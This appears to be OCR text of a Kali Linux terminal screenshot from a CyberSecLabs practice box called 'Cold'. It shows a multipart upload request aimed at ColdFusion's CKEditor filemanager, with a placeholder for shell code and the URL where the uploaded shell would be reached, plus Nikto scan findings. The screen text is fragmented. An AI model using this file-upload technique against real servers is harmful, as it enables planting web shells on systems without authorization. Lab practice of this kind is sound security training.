 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:09
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Desktop/CyberSecLabs/Cold 35x20
┌──(kali㉿kali)-[~/Desktop/CyberSec
Labs/Cold]
┌──(kali㉿kali)-[~/Desktop/CyberSec
Labs/Cold]
┌──(kali㉿kali)-[~/Desktop/CyberSec
Labs/┌──(kali㉿kali)-[~/Desktop/Cyb
┌──(kali㉿kali)-[~/Desktop/CyberSec
Labs/Cold]
└─$ 130 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Cold 135x20
Content-Length: 303
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="file"; filename="shell_file"
Content-Type: image/jpeg
%shell code here%
-----------------------------24464570528145
Content-Disposition: form-data; name="path"
shell
-----------------------------24464570528145--
```
a shell will be located here http://coldfusion:port/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/shell_file
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true